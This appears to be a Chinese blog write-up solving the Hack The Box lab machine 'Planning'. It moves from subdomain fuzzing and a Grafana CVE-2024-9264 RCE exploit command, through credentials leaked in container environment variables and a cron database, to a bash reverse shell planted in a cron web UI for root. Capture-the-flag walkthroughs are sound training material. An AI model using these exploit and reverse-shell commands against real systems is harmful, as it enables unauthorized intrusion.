给了我们一个凭证 admin / 0D5oT70Fq13EvB5r

nmap -T4 -v -A -Pn 10.10.11.68 -oN planning.txt

域名 palnning.htb

USER

port 80

没什么东西,爆破一下子域名



ffuf -w /home/kali/dict/fuzzDicts/subdomainDicts/main.txt -u "http://planning.htb" -H "HOST:FUZZ.planning.htb" -c -fs 178



有一个grafana 子域,添加一下 hosts

grafana rce



是 grafana,bigbang 机器才见过

可以直接用给提示给的凭证直接进入



版本 v11.0.0

对于 grafana v11.0.0,有这个 rce 漏洞

https://github.com/z3k0sec/CVE-2024-9264-RCE-Exploit

python3 poc.py --url http://grafana.planning.htb --username admin --password 0D5oT70Fq13EvB5r --reverse-ip <ip> --reverse-port <port>



收到 shell 反弹



env



按道理说不应该直接是 root,查看一下是否是 docker 环境

ls -lah /.dockerenv

一目了然,接下来就是 docker 逃逸了,结果 env 的时候看到环境中直接保存了用户和密码: enzo/RioTecRANDEntANT!



ssh 直接连接就可以看到 user.txt 了

ROOT



sudo -l 无果,上传 linpeas.sh 跑一下



crontab



找到一些 db 文件



其中 crontab.db 中有一个密码,P4ssw0rdS0pRi0T3c,但是暂时没有找到可以利用的地方



查看一下端口,是否有其他服务

其实这里直接 ssh -l 带一下即可,但是好久没捣鼓 ligolo-ng 了,玩一下



然后我们查看 8000 端口的时候发现需要用户密码,用我们刚刚得到的 root/P4ssw0rdS0pRi0T3c



成功进入后台,是一个执行计划任务的 ui 平台,我们在这里加上一个反弹 shell 的即可

/bin/bash -c 'bash -i >& /dev/tcp/<ip>/5567 0>&1'

保存后可以 run now 直接执行,获得反弹 shell,然后就能查看 root.txt 了

Comments | NOTHING